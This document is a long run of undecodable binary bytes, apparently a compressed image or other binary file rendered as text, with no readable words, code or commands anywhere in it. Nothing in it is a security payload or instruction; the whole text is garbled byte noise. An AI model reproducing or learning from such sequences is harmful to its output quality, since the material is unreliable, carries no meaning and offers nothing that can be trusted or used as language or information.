�Q?�ZN�Uo�\�Y��V���%��O�Q���L��������w�>�z��d���������O���� qC�@�%VD�0��"����-F�!�F�?x���=��DYE��#,[ZH Sf̙/}��4���J;w�����РD�=
�R���:m���ԩK�>�zT��F�� �$�X�:ˎE�֬Z�mݮ=�vܲ�ڝ;��2|����w�`�_�p�X��3?~�"�dʕqH�́��͝9-C�h�@J�fa:�jը5z�}��dڵmϖ�[7�ݽ}��y�ᄁ��E�W�r�y�?��<:`��_��Xxm��Y �E�x4
�?�����s�w�]�|��?�$��&F��v��+�@�ʭ�Z�Al0B���B߂+C1�pB8.$�.�Z���L,�8�r(�]�,Ƌ6�ƒn�/%]��~�b
$J�뫬�:�H���	D(Ċ���$,�C���PK/E3L��39�#n85�c3��~�.49㣳�:��3���N?��ٶcS��33�����E�Q�S��8K/S��S�S�܃���F�1���[�?�VE��UW_���	+��V[g���/��W/�����P<1EeW|�?��HF7��Ts4U��䶦�r�jI���2+�8㌨�ŒJvߵp\w�Kz�m��|����I��MB��mN�_�NQ�S8a���s�>	�b��,����Q}=9�c���_7zs��$�tN����Oi��&5g��5���n�O�V�%:�\��U�_�QX_�%�i����E,�Dd�e�E���,ڋ�E��k��q[�f�g"���r�n�I��n���
���y�fz���%�c�H���N�R���4�o^�r�!�L��X��c��5F4R�E>u�O|�/%��Mc�]f�ʫ|r�w)�o��;x ��i�G~p���ª�s�H�VVك���-ʌZ����ڴ��mG��,q��^����o���[^��Jw������Z�8�q�bC`�,�@�E,��?�@�u�6$��L�:�u�Qɒ� 'A��ne�{��hV3�]nw��L>`�2�oh��a�C���-���ǡ��hz[��\�2h5�lc���6>�H3D�Е?�E()��߭��.��oIO��ߺ�?��!�ظ��2�i`�@:�1t�y�)8�
��r�4B��у��`��:6��)T��Be'=�̒�B_�FQ�pi�De*ۧ� �riC\^�8�)�YLԞ��H)N��V�p"4�%�\�_��f���������y�i���t����H�k� ���"��=�ӏ�C8	i�u
ʐ�[b	ñA
�o��`='�o֑;&�$&3y���3:��'o�@�r��,e%��6bӢ�
,����2�_�Z����]FQ$��VUZ�|+��L���P,�o\�U^�S�I�?��5��n����T';)���ө픠 �	Ut�ft��>��ȭFR���etw��lvu� أ ���9�BC4��7�(^'Jѽnt�A�+`�g5�ɒz �(H�=]�T5(�/W�6!� x;�)f�FMf�����,O��5�����M��0��!��Μ��sVU�R�E�j[^�Z�*W�[��.+M���m�ZV���<hM�6�B�F����]��W��5��oEkZ^�K��5l�ؐ�l�t�I![����&��f�+S�R)^��.�D;Zf����M��{��&U��l*mg[�A������3��:�v0�S�pE<b��`}�'��\��l=���
W��e�S�nw�^�z�o��K�񣓰%c_�La�<�,0�SY �W���b�n��e���fܢ��{`����]0���`�B8��_�������'r�
\{�ϫ㳉�,��N.�-^�C���Za�}h�s�cJ�؇@�W�,5#���i/.sIR&?YP�oJI2$p(�皦f��-~�n}��0��I ��fƴP�M@��adn�<[8˹�vV�n�}g�6�!���E\�31�� =�@YX]rS`!B���#ZiK���������f:�j�����m�Au���VWy��òfW��-'��~+
���$`W|�	N3k�|�d���9k����b�:g���g�IO����-/6��9���5܈�ˍ�d����^��nv�7�Av�{uo�~:Ԣ&uD��oS���q�D ��c*�V���k�������wS���hF���md�y�9�F~�O��Ֆ;�_~�?_��G1m�}sq��5
L`��n���70����)����ӟ����:������gg	��Μiµ8qR���=��	��2_�퉒;�1h�h�=�yI���=��ܳ�9xm������c$�7�~�q�|�&Oy�c���|���N7]E��w|Q�zUc}#��5�^�.�:jVY
/3t8��,�C���8��93��:>�ۻ�@��CJ$�>�>�+3�%���BC��S�, �Q��p U!�:�Aw��S%�[:������[*=�"���������㺵#����;�ʬ�Q� �5*����޳A�#�d@�r�����
t��������@��@�1��8쫻
�><�B�����u����D�Y��"�=�����B!��)��#4,�/C���&���-2��䯫�����¹��C��@	�E3�4�����R�5���{�,2IB��q��;+�S+��EO�7����I�]C/��B�KD����A��G,�ӛ�"�N,0+#�0;;�;���?Q��½RlB2CE\�/$�6��X$��ŀ̆4�6�C���3_�Ņ,*4�֩��14<t���C���<��@��ht�i�Ɛ�F���T��a��F5��b��(G_2BV �U���@L��Md�t���	-[��R��{ ���W�Gr[ƽ['Z�0]������CȄƭ\��<�3F�Ԥ4�9hDK�ɵ�+E,Iۃ��L���7�qDH,5�����ɹ����ɰ����v��B$�����(�B�:Ţ��4;<�hŚ�ťC�@�<�\H��E^4<��J�GJ����L��[?����IB,��{K��4�II�t/\rɼ$ǹ��̻����54�ɠ �s���sG�ܨ��Ί�CaLʀi�@��̦�G�t6i+�м@��ʫ�6�4M7�'n�L:A;FDӹ�c�����MAd� I������mdĺ욻l�Q+��t��ɺ�L���#�t?�̽��BY���JM��\��G1�����L�M�t�m�Q$�G���L��.��کȋ�Í��#�M�M �7u��uR{32�\ɖΗ�Dr�$��缩+KL�q�w�	xPxA$�N��I{QE�L��*z���tE
dQ��2�?EO�J��dϬ�6����D��`\�-!tM��9�LK��O�TN��M,	��bYD���RM,� �S3��cB�š\��5����Z{�YJ�d�߃��N���R�=�>�O=O泠�JC�>D=MF G��;�T"5(#�T$�L]R����Ϯ��PUPo�FA�R����PV5#g"�&�5�c�'S[#�x�Nr�U^M�E֯��a�Scmѐ[ֆ}Tܢ6�2H��V_UTmTk]�H�H��J�֐MR(�q5��lUsݛ���#[�h�K�D���#�sC�p�WL�{ʴ��-���ӡe�ԑւ�S�T�͔��sXeT��؉��_]������Xl]1��Vh��[���V�ű�-Y�lR��TW;׶5�t�K��v���˳ɯL�B0�//s��~���|L�uL���Z�MZb�;��Ӧm��4OЌZ@q��<T�1���ѵ��0��E�mH9���u��س�C�+�JM[���e\�EP�U?W�[t�Fu}ٻ�[�xeޓ"�׳P�$������CŌՔ���\�\�m\��ڂ5��CX�]Z�tѧeV�Z�ݳ程0�Hݻ��SJ�4�_��_ԅ���	`� (�>�N`SHV�x`X �O �҂�.�Ј�<���]itU��]�5aP}[`�JP+�SǙ�/�W���J�)Ǵ�t��fr5~�]�P�aG|-�A$�m�9c�N؝�ZXȋ�)nւ\hUHԕ�G#���Y��8�1�_/&c3F�0Nc��4h�7�c7�	0`:�cf`<�S��>V�?��N �-����R������`ݵ��>�I.����*��D�����U�5���-V�����Mey|�*�^\e��d|!�%>}�G@�b�M���\�r�+6��b5����5f1F�3v�g��h.�g^�j~c6���c;��;��o�`gq�c@dB6d��`Nr�3u�FŦQҢ����{>Č:���p����TE�O�W������g�*��MΝZw>�Y6-�_�d]\���eZ��e��e`�Ջ0��j��Xe�f��昖�^cl��i���n�io���6q��cX8�]�~<�hg�}玤�}�d�j�Ua�&��hOv^H0�+�Y��ɝ�ޅ�^V�U���RvU��i$��Z���5_�^�si�i���l����.�@c�V�ž������i�j�6j�.���_0gj ��.s�b���4�hv��1�jNa}^Y��?������-��	�"�S0�k��e�me��D�Bez�Ye��6��Y�+�Q��k]����T�' ��f7�f�>f��� o�&��ff�F�Ȗ��g;�������lS������D��ц��aӞj"[m|&�|�K��#ja�&=�#N)�Ẃ���V�m lµܡk�7��O
����������n��h�,V��k*6�*n_^t������.l�n]5F�!7o����fqv���c�.��6(���CH��0K���-��y^[�p�.plZ��.Z����}�+e��/��%"���F\���?n1:\��Gx����wk���d"�
C_q0IH6tq�utp*����kA�nx��G�hF�9�q#'����_"_�ucVo$_�ʮl��u)��(d�n���`�]w� צ0�ѫ~�Z�䭞�5'��a8�[�6ΚTe��mk+b�=�7Є@Pt"N�F�qG����&��0�ktM�n؅�I�\��Z��L�tGw����;�q���TOcd6lQ'����g��u��w�̖u��lX��V�f,���x�d`���>�b7vw�,e����	�Kx�^��p�6�.
M@@�����:�Ѓ��r�_Og�Ġ_��~W`w��h�q��g�aFz��c�/�9fu�x�?��&u����z�`$oo�x�W{Y�l�? ��n����r�x�g�7��<37a�]8�XI�mP�a��Do�}��S^έ��Č|uT�lt7]�!֩�?tΟ�7��~�%�� ���������_|OQ{7��G����}�z�g��잖c���7�@�}�|�/r�����}:F�X���l�W�C���x���{���ry��Q��چI�;B
]�U��;g����jBS�?
�Net�v,,
��]�=��#����"LHP!Æ�Y8pE�;���c�"G(�u)�#ɒWN���R%˖���)&͚6o
q���~�Ja(�F��H�4ƌ�:@���)�&K��JR�Ȏ^�vLcQ,ٲfϢ�(pė�^`q.]�j��͋,V�\Ex��_�N��0,`�2�kdr)�+c�|b��˚?{��hѦK�欚���YÎ�-{�k�Cn�έ{���}� .|8���{���\�j8̗�N��w@���Ȯ}��޿`^<y� I�{��C�/~�ч��2���1W�j��1�$|� "���%Xڀ�Mw`��M��&6���`�
Fǡku���s*:$�Dc��TWLxՕ_�x��)�أ�?���T1��PH��OOI5$J:��_7�U%Xza�Vp�x�Z*���)z�e�Y�eV�I�`n.g����,�5����'���H�h��!*�q�.ڨ��&jhs�B�hn�Uw��r�]~�j1^y�r�{��J�}�xn�=(il����&�م�����I�	�,l�
���b�묱Vb≔��Z�׾%Im��0�lKcHT�y���B���#��.A�{�K9)Y/OM��$���&W�ke�f\�	qY&��)lP�<���fE�btbLg`U�&(i{�ȃR[����l)��ܲ�&��ܴ)G�2��z
���ư3����*�����"�kl�J�낸J��,��F����>�"��j��T;-��c.\��]r$�2@���L��aI�^k�R�K=9�S����� ��c1�=��u�I��!�R�g���y�m8��m.��S$��~�^��U
3�/����.K��j2_}�q7g���>��zA�;y��F�Tw����Z|�Z+����[�N]����5�3S��/��[�a%���m#�g1���R�{���R	����\�s���ڷ8�]�.�i�A$��YN"�\��&'ρN- �� �N��
Jv�K]�~�BJ����ꎇ��:ԑ��v�Q��T��O����4�y�s��d��Ioyb����ӆ�U��Z^�6�5(b�YLC�C��/J0,1��D��0�TZ�)�&�Տ^���X28���s$������)΍
��]�uՁq����,�A� &t � 'Iɐ���%�$
;�L�pf����Jiʜ�І?[����9x8K���<%ΆC�"�n	��Wb��L%ȅ�s-`K/v1��,��XBp� ��JR2��x��!��t���Dǖ�%����>�ћ�g'�����$�"�����t��.�'���Y&5I�QNǓ(|�C�5b�v4���T�J��C����Zv��H�%�gRdFl���J��7H�@H�"v�wE�5�����Z�}""t���F���\#�����ю�[�����ý�M|�# G�Gzb�qs`R��V����P��>�	T�I<�B�J���.���(aS�� Z�����F9��;X�.��̏,y�L�񔨚��KJT��ygh�4a�]����Ё��̢����j+m˔6�Ȁ�'@�U�6�u�`�X���֝�[.q��n�1��ՋZߪ�+0���L 8��F�a$.ҫ%��W����#\��L���r�f�K�E���:���šdG��WY���*Ӟ8��u��um�̛=Һഷt�$�`E,r-�+�I��a�Zd��2+��*�Kw�a
no�IP��_e�X�Hc��v�uS� �9�>��p�*��J��>����U�K����׽�/�+;�*���<e�V �F�w�{�+K � +8�
N0k��Sc�����t
`���h�jwjT���ÈĖ\Ӱ�O��C1p�,��.�0ήü;�H�8�c%kt��㵺�҆<�����B+n+[��Z�W3���U/4��P-SY���,���k��ף�a�$��8'�B��l�NX��B��쪘NX�rv��2���å���։3*���mt�N=?�Iz�d���4�i{�;�:�t=b0Q���@���}։a�~#!ȬC��X�zξ�8D���Vͽ�����e'���b)I}s�?;�GTskdk҇;�@SЀ#���i��]���הּe6x��g����k�ﻜ�w���iT�(1w����G|_0�Kgw��y��X�m-x?�u��-�/�+�#���=п�8�{��S�Q����ea�L�$@uX�r�Ch��� g���(:�&Xş��g�_��@�0�=���[9��Ru�nH�vݿ����zǛ�c�w�n���>�����ʴ�%�:����d��WrBb���|X�����^�O����C����>4���v�<͗y����MX ����*�G�����P����3�v����S�1����1����^յ���! �=�ð� �  R	V��� �0��g�_�9���]�ѝ�e�l���`��������Xʡ��T�%�^�ν���M%�O������0S�p���ۈ����a�1`�uN1@��5L Z��Q`]i��a �y���O����T0�׭ �"T޽V��`#6��͎"G�q����`�^�!^Y�1�II�!ᦄǅm�u���x�b��|��Hqġ��c�a�-�8aN��I��a�L�e��T��V��^4u	[��J��Pb�bT`DTt�!� 8"��$:�9�͗(a� ~����W����a�Ih�"��܄\�hEXFQe!
�Ο�]��Ԣ c:U�����d��mN��1��F��aa4�ֵ�-6[Ic��$KZ6.P�l� z�x�c!��8>^�e��M:�~�*"ci�%zτ�s�#.m��]�?~�ja�5e�h�%d�!�͢�<���b5��۶@��a`0�ao= XE�R���^z�v��KZ��%��`�  �|�	��N�$c�����O�O�E�#;F楼�Q�#&�cV�N���>Ve�a���h���m���B:K��ei��X��M�x�+(@���b]��E�e2v�\���4`2>�/vZӡdm T��%`fYQFLfu&b�$��M6fx:�Y��Q�d>�P�`J"#��f�`R.�z�b�_)H����~������?���]��f*N���t�&n ���e�/�[F
�YuN\z$�ݦ[�](uESt�����\�a�\'a
�q�avn�LB���x�d��Zf�����
%�v���|�P�Œ'�bX��iZ�S������R}���(���V���DX`Z���Y��b�mNq*�1��S'�}Z�ĒNg���`橞�)���¨��h �S��(x�h��OJf���z"�5*|�'�)�|�����V�hB)�0Y�	(�D���f��n�z��(��ȋ�l/.�}�s�j��ōp�q��F��[�*$�*	�W��&�����h�*��ߍZ+��׎���>���"�'�v�g��&��~|�i^Ԇ����
���,���\K!���j�"�՟�؁ �M�䪅�����s��0W���Z���%�i�PH6uޚ���Ǻh��a�ޓv��aV�*��
���g�m��ݩ�ƞ�%���`�n*9�f��V�~��*�*�9BWr�0�bkR������l�9�,Y*Պu��i������� �	�p���I��Q؆(��]�m��vl��+��-ȶ�>��Ƥ��-ɖ,�~'�n"
�rk��f
i�P*R~���c�٧�"!LU���l�#��ٔ.e�j�dwp%h櫿^QZ��b�mA��l��m4�V@]���A����Mv�����m�j�{���v��:k�Jo��aVn�,�2j�jT���B�}~+�k�Z�����j���)��&�@ƫ�����,�~���ꮮ���J�mJk��S8	/���Ll�q�P�c����Ma��"��Ɏ ��,�%/�b#�F�ޒ��~�	�l[��bk�0����&�↯�J�e���o*��=�'U���
�� �/��f�bi+�JԸ�,F[󖰲�.���u�F�2��m���m���<�՛1�.hD��[�(�o�zcb��vX������W��2�/>e�r�,���&��~�/�:k�����p����,Tb����V ���r��/j�"V�k�� ����`���Rņ1_��YН���lgw��q�q:V�+����q(s � �!�0�.j"+����fn�����*s/�v&����Y�/y�Q]�&�3���V
p���A�"�3�vX2?"�,��6�@���t�tB',R.� ����2�rg0�7b�E31s@��C�sH�1
�4I��N3%ѭ4�c_s'9.�6�
}�";�9�t��c��/k�RR):�g?j�� XX��B������H�t3/�@�A�[5��B�1Y*g���/��E3IZ��Zgt[3	vt�13+vR�]��3��I����5ӚK��"s���#��֐��f�k:?�OK�3	���/�(����d�d׳��=�kT�^�14��]��s� �vWuW+,X_�X+#���ϋ[����Mo��[s�i#��a�
K�?kui������j�c��c.assv�3vcs�p�Re'*&��~r*�0�� �ieЮ�*�{˷h�_��5U7w~�~W�nO��H{� SZY�v3�����LTtFwy�oCx7�F�u\vq�u�l��T_u���r���A�!��t#ruìL�p���`G2��Nau���;�7d�s����A�����w|�ҩJ1Oe*s�7������7�[77W�tq3�HV�n��<���9S��y��5�w0qo��k��@(x�����{5Z���8!K_J�/��4��x{/6�0v;2u���lse��;O�T*YLu�_f?�<��$޾~b��g+�OGRC@�iCy�����7���_�FW���lA'ʋ���s�m3F�Px�ߋ���W8�_����U�y�)��6�%�繊�9`W��[w6��!6�lLǴ��e7ܧ;�f�>�l8���P�7�^�<s�l�T�R7$$�7������z�K���:��v�n�;���m访I�����O�/�c|�3�x��:5������8��W;�:���o���v�`�x����5�l������<��*�A�:��
�+��.Tz��Ca���wƶ���e�aj=���:EO��#|Ƴ�[=����5��[e���}��=���w�\�,��EA,��f.�~�6�z˻x7{sM�<�g��!�{�g&3�m �Q'^�/����h秆�,��� ��V�{����?9�<o׽٣�s����}X�!9ى�X��Ծ�+�c�����<ɻ.�-r�����x{��|̋{v3.�#�3)f�xd/�t���O����N���b�3Xz���W>��@L}�7��:@l!�
��&T����:�8q��0^̸�EG�9��8r"āF�@�D%˖.a��1�f��'l�	��g�b>��S�� CM���R�"5�,i�ɕWcf�Y3׮_�~=(3gX�eўMkvm[�o�4���w��Q�.޾{��<�pa���'Vx1���3�<�re��1g�	g�m6��<�r魧Q?���d��aӬ,�iҶU�>Q�5ﾒ��1�ؾ!�N\���̋7�4�Ī��+MB�i�ݺ������?�><���LA@B�l�k�j5%�P�/"�����R
����@�^�O?�R+����(l�CA�AK����NL��'����r�� i���q|�%Q���砋�����#�$2��nkr4�DsRJ�fk�B�Xk�Jڨ������s<��4Ҹ0�R���Į�ò��:��@�7 ��=a�ü�*A��*��5Ä3��E bH���[1����*MM"��IJ0�I*Ul�R[|q��2�Pâ>�UTS1�O7��U�^t5X�"� XJs6�de�t.5#{3I3����k!��)����ϼ��[n�$tKh�,4�rkc��4�V^j�DZ0�S�86���9�D�A��0'I�����N�x!�OD�� G!p@Rdi��RL9@^� ը��*U�e����_[M�ՙa�u(S��W�o}jזK�1U����,�s"�X��U��IOjBz���� ���H&m#��o�[l�3+W߳�LP�����+ySo^���W�z���/?��W�}w�O���'N;8����!�[����.���`���k�>�d���S!L���YG
�^�yK�i����y�E��y?��^cw�΍V����KX�J����:�l��~zz�}2\p��~�q�&W�s�S���pB��ͻ��$w\��@�w2 ����:�CMG�zV��	*���D��ޜ����}8�AJ�N'L�`�>5�
"$�H�����u-���<١w5�Op�;�<ԕ�
�U�dB�C��(���-1GLh����I���ږ۸���m���C���D�/��]Z�����=��C#`��?�0p~� �r@�!�S�� �����g\#ż#�F9Jx����z���>WB(�a )V�����!(e�RP�JS6�2�a�2�iC�w8�a{���ϕ4����s1�i��b��4"S��"#����.BӋ�c�f7.=S��{c3�sHqJ���tS��9�{����IN��S��<�9����M0b�tO4��`.QИ$}I�I����KA6�A:@{PDj��e�S�GU�
3��Dc�Cڭ�v��%F���l�A�I��Pa� g� 1�j�i�GS\�Q��L�j�d��4�YMkvs5T]�yͤ�q��
�9�������a���/���_�1�!�(��;�d��UD*r���O�tI�Ur��#,aAX�
;qhF�Q��� ���b`�V�pU���X�R��rC3]�Ls��]�4���N�"��yei'*O��Kp��\��R��ŧFu�ĕ�I��L�}o˪�&�U�H��p�o�A3��`s���亝����=#���O��f�\ P��'�k�}�A_.���}@`�����50GIY��.$�c�+?�R�N��.]%HM�ZV������$�����2an�ҁ�JWkYv��d�5>�U��n2W&�US9��ܰʋ�@��s��������5^!�/a�c���+
a�~=�#��0�Y�i� �`Ǯ���0c|�����f=|��ƒ�-)�a���ְH��1/���@,��Oz�!+ꋃcL[O�d�fqo�\W������� '9��d5��|/VӱO�YE<'w�;jGt�_�|��3�zՄ	���F4��u6�;��3�Y�k��o�8#Xg���3�u��cѰ�}�vhmi�C��C�LtN��FSjĞ��O<l���ͣ��==���_�1�N=�R�@�Wu�TQ�pM?P�F^_߶۰���k��5�{.Y�U^��x�@��ɮ杲<��H�zYs�w�s>�@������6�V��s�8��S��0h�}�~����j�AM"���F�dg�����4ɷ�p�I��x���iP��K�u�$nj�߽��5�=�4�4�����+w��ѕ���]�޴�џ���ޑ_�@Gp9	3��#-o��ڈ݀|��K�fv�)pvQv���z�{�KXF�ܽ����m�_�É���������ˮ�����o��۫����=�r�^���ܼ�8������Gw�����Fe� �p�=6�p�U(3�Of)���˼	��M�:��X� ��t��+����-�Xo��͎.�8����ލUf��Hp��-�b��@�W�������넪�&~�좯�DF%�.����$}�/|n	��`����oԈ�␪���	�O���>.9���� ُ������O�J������(�.�=�r��b��Ȍ�^ �*�ͮ�l��`O�fo)�W�N�v�1�p����f�A>	�B�1��e�,�jr���/@.�mLJ�͏���V�����0�\�H��/NZ�p
�Ѝ�gbf�E�"��D��F��4x�ȃ2�lQz �Q�`s4� ����Laq�d��.�"�(���T�r��F����vh�%����/7q-d��>qCQm� ������_�0�I��p}�h��P������c�
 ]�(G������Qˠ�#i���e ��̚�t2)X�(P�l���"�q1�QeF��U�ghe$��(��l��Q3�2 )m d� O1-_R��O"�&#�2�t�L�~Vm#�L�p���#m
&0ɐ�ļ��;��Ϊ��qЫ%�J��ׄMh23�&����R'A��xn�A��P(��(US5�R��*!q�:+Q�i��~�*�Q�V�(��?38�R-zJ��ф����-Ւ9��-��!��!�0���i~.�.�Ҝ(�
%����ﲹ��%		$2a1[ ��qv&W�$&Y35�3i���w��2@QS({�@�^/)]�5ݭ��q܂�
��dt�ެ�4A۬+A34��R�
0��D��,-��"��9�S:�I����E�h��	�������;���<���2��d�z1��CW�CNIِ}*f?���)CT4%��M45=�L9�C�.�m/t�$�4�Bw�A;l7;MW�7��O�G�4-&4'~�PmbPU�H� x�E���5Rqԙ���f���.�NC� uR��;��G1r�Fu9h�Ԡ��������SI��_�j�R�tH} ��0!3��G>�tK*<@�5c)��LM�Ze���"k��t�$���N�,�&O=T(��[��O��D�]�IEQl�sT�SI1�u�bt!/���&���:��.�n�
iU�)���
ϐ����>~��0o�N��aիI���[j��l�ن�X+Y���&�̀R���L�/�Y�Q�&�MA����vp@�Lc�B�e�ugi@g�ui��\`^u�^��S��	+u_�0kC�F�`V�4_�ob˳G���Z�$��`�I<��Ua����HS��cϪ��1&�K�M"�࠯J�?����h�B2(��φ�7m(*�u�Ҵf)q]��g�T*L\/7r=��0�K�tI47�t�i�2�6ܾ�����"��-et:k���;�rv�����.�ά�V�&�J1o��#��eq�H����+�:��Om�p��Yn�
wKA/q�WY�qH�q-pf�f_�h/��XV�z�4���u5ɵ(�Wr�|�5Y�n�l�U^�W�#vk�w�o�wo�k����R/�wa�Vxk���wx� z���F��dV��p�li`,�:R1G�o�{_Np	7|��L7@{}��+�W�t��fA4�q���~!w���v��\���m�������P�X�N*P_�i/�S�UR�����"X��iwy���zJ�M:8
��b�x7X��v�>�b�4m��=+��H�dPbΏ,�2 S+S{�ׅq�rxxK�|��� |A}Z�X5~A4�*-�LS�k�ee�}3���P��m�x��x�8��u	.:sWwk�k��E��v1���O�9m��TQR%�7 �$���On������$�L%%���6�%6X��?�'k@K'f��MS~Yy��;7~�w���}_֕�'������b)�k�]y���gH��sQ�f9�9������ҍ�6���T�G	��X�
����Zo��[>N;^:&A���蜝?�rvZ #��ĝ1Y6&D�p}�)�}���+�yO�爫r�|�e9V`ٔ���q���)�%��{ٗY��Z��ؘ)���:���l�R���pao$[5�6֧oxc'U�QΆ��J|��t��p�M�=�������z�9��z(V�r����u'������ϕ����ɺ��m6v��UŢ���GZ�1�v��6<�S�z��3����a�61�%b�[�l$����a��[>�����2�gp�J0�,`��&Ƿ���_%PO͐�c���{���Yz[�Xf�f�z�Y������~Y��x�n��Ey��#ܭ=�4uw�y�mq8vԄ����y�v���>��ذ-�V�,��@=��I���ë�G�Qu&ћ?*�B�fq���a��9[���A;��z���4'��7��|t�����y�z���-Za'|�e�j;Si�!R�%��;<Mض.�	��ƞ��:��c�]��)Y�&>bX��:��b������4H����2w�ǭq�ܲ9QC�)�Cʏ�}9�����AV�|�U�v�����zOk3��:��ʤ�:�ٜ̃��~[��W�߸׍ݮ��%��h� �����Ȑ���Yu��\�\�ym;��4&6yo�!gqΛ�}�>���e�NFpF�q7{��ZZI}ə�f>Hf����o�a�fT��K}~����L^ˏ��xS�!v��}=�!���<م��;!�����6�D�n��mU ����7p���Fwѻ��m�Axy{C;V~3ս�i��#+
��]����E���x��{�Օ/ԭZ��|����a���>����f�%>^����|�?>�η���㺂=���E>;�Y؂Z��0���P@�<��r�`b4 9Б��[^{�i�������'{q�X���L�x�_��?��͔\�~���۫�������Ǿ�m�V,����!$E�ٞӴ��y�/U�7��2��w��DUq@Vb��}O�s��3� W�:��������=�om͏a����ս�4�����?˙��I_ߕ�(S{�S �	H��Ac�(��p�B�J,�p`ŉ#jL�cÅ4ƱqB�ȓ(S�\ɲ�˗.Uʜ	2�ɛ5����J�@7��(Q�H�eR҈ӧP��d@��U�X�f��Z�j�!U�N�J�kٳ0Ѫ]�j�Ho㶑Kwn]�x���k��_���	L�ma�f+N��j�J]���yre˓�p$i�dM�C9�g�g>�:����O��̧��Ӭ+�h�I ,MyG�$ �uO}��r��C��m�;�kǾ��w��� ʃG�:��E)ў<uʟO��G��9b�Opc� �߀n E�t � �`E8=d �=h!�8�G�4a�S�9�!M���bz,��b;��Xi.v�cY��׍8���<θ�]D�}�a�a���d�P)�a�)Ict��vk�y���M���q6ZUX��\t�� �s�i�֙'=h��gV��	j���W(�ݡ��'��H �-��zJ��}K�ȡ�J���.ة��:�}Dᅬ:��G"xѬ����"�8��򊢦��b�����S�Hf@�d��F��FVKm�db{���6�m��&���e�&�yyee��c���枈��f�l�Y�*v���q*���$S�ȝ��绂���u�F|�x�B{Ų��R�vL"��ߩ�l��(�<�
��`����������ٺ��<������ k��HŔ�Ғ˴�;����TSy��W����Z���U�=���fI��g ���bZ&Z�O1�v�k�{%���n�|+L s� ����%���F���Ew߷�=f�'a�Ę3J1y�.q��AY걶�M`�����)wd2�/W�F1���4�{��f���?/|�K�F���K��|�[�J-���?w�XgM���~]���{k7�6���rǑfv�Y�Iy�u���ޏ�6.�� G��ϯ���+�qַ��k4��_�.��j�QFY$8�
2"��4�Aݹv�{]�F�;��$"�K��r'����f����7�m�8\H�w4��%|�{Z�,#� ш��^��E�&n�{G���G�*Z�Mv�^������I��e��-�*P\�^c���I4����8/}٦~�Q���͕�<�`�AR�L�"5X ����w�$�#G&��0U��.�D.҉6�sh��py�Q`���V���d���$Pv�k�,�._y�2�͊����ئE_�_��"nP��$�o|�A�إ>D�qg��#�f(�Q4v���R/������u��G�d���HO~�����I6I�L� �'�TջKfR���$�94Q:t�B+���S��<Ye.�FD^n4�����x�&}t�(���e�ذ�O�b��w?<ҴJ\��\���Us3&p�#� �,9�KNg�9���n�|�9o�@ڤs���cV۩9�`(ې=�P�2����Z��mҒ!(��j �x��1�Y�eK�<�g�,�E/�<d�4���eb��ŢM�ڛ\1�ƭ���8�fs\�.;N���&K��q�`���k4����9h��U{�[�	np�h�h�3�K�)�V�:\�����zW�zp��a#OƠ���m-�>��]�:W�/D[��cHk�J-;��:֣ �ld1;�'����%}��/�/_��-g1��L.�kx���M�&���H[3��F��Tq��kVs��.�p���U+�N���񼮊�������]1u�~��/�r��*	qWT;��D��W�J��աyϛ^ò���u/���D������2���,�����m���ac�4��9pjr��{1¡I[�Q0�����o�|�iB�����v�srQr��oS[%���&�*r�Li˸�BVdtךV�5(�!�n>'���.@�δ��L��Kfr���ZG�ָn�%�w4�+�7˶������b�ȬoW�(�ǉs��$�KW����yN��M��.:Lo�)��q��μ�]�)�����ngyR��zۻ�1�tvm��_�8!�^�(�:W����d����3$ֲ�X���_)S�y�){�b�-�+�k������L��е����5�k3���ru�3��E����������]S��.�Z`�!i�a!W��ԧ>�|�n������\�\0>�O�B�c����ġ-J��%�x��+E��=�ϸ�6^� ��΋����ݬ���6���l�8�z�ζ��f1k�Z>�U�x')�I�k;C���%�sO�:����sN]���cO���~gV����j�Ntb/r��;2S���u5���v��}��Qo�-.$�>��o�����[o����L������-�Y&��>�"^��f0󀶫��6��7B[���shf/g�zK�z[�b�G{�׀�gu��o�WA�#q�$|ͅ!�� h�W����7v#�|ЗJ��}����).٧}�xg}+(�\~��0�>��x��0:sF(g4c�[�/�6��&m�8v00�g��GG�Jw�o�62�P�V�&j���{1�IZ�oA�1��Z�Fq)�Q:��cgP��v ���wq�$8w�D}��QA��*xY.��9�=3؈�d�XX~C�?<HZBX��n?xyǶ}2WGq�F�hv�zBfG�Y�8h�ǅ�(oO���b��w�h�]�c���{p8��� Ș�1`�|M���c|o�Ձ	���O��Q�Bw��,\e 8�4H�EԂU�}�=W��(�����(L�gf8ua�a�sRՊd��][;���n��q��_�؃�!XՅ�(1Ǖ�0ce���g���"�}�v;SjZ��!n��/��(9)�I�B�2��V�e�5�J)���(}�x=��='H��k�H���}B9�󸔒���&��f��ZC�Ek�a�M00�2r7e#9n(�~A�$�i��O�Tc��	�r�Vz�pȗ�B�'����V@~���ʈ���l(� T� �6J:Y��eVC=�ؓ�xD���L9Y���𘙷f���_��Y��'�a�(7WhZX	��s�0@�FmhS�@Uv�x\��i�n_�(PWA	ёIW�9�t�b�o�6��j "���	�����I��8�J���7��w��	"�Ydqג�ٍ�Y�����H#P3�I�~��.�)���^�hE�Y��&.u��F�a,g�
�&u�ݦ`� 0F F�Ɖ��䷛��9TI��)��Ֆ�s�����ـ0��{9�๣�Y�-)4d
Qdd؜Y�!��GI#99��4kIɈ�����y��ڟ)�_�R�Y�G�y�_A�̱m��gZ����'\��g��&_ꊌWt�7�+*\{z�	(]��6���Fڋme
��8ʗ<
�ʣ�h��� |	��43:��d�ک���ؤNz4�e�T��Rz�tK�ʥ�he%�����X
�&Z�z�Z���r?@%F\Қ��/�t�ag�����U��A�e���j�nP���VE*��ʋ�
�ͩ�8�	�����꺮�
�,٤8pÐ��vH�<�v�1��.���#��D���I,�z��*��Z#XR�U��������5��Lv�7h�!9q�mo��QF&�`6���s�47	�űc���ڧ,�zc袂����:�ʇ�u�*�D{��A�[������������u}p �@
v\�{��@Q�`�
�"��w$h�����|ѯ�WK��d�X��S���N�Q��j��ѰO�0~��G��V��X񸠨鱼��Hfw9�Y�3b1nz�t���k��{.�U�6{�9p�����1ں<�E��K�Q�{�S%�����KP���Y�#} � 
Òܸ��A�vk�f{�l;�k[�pk�m{�'�)Ϋ4�����K�+.����G��q�K����Ha(p���DH���!�rkM��6�"ֹq�7�I��1����F���;��[�W �B
�,@C����,��܌A�(��L띿�½;��J��0��&�8,�'9�Ȍ9��?�^����[�Fl�ڋ�B�Cܽ�Ay�D�{RI�-�.�۾Y��+5��z�>�V)�űMlJ���a��[��<��(�tD�
�������9��~��f��I���#|�;��*��=�Ȏ�J��9_�)���l ��J3��
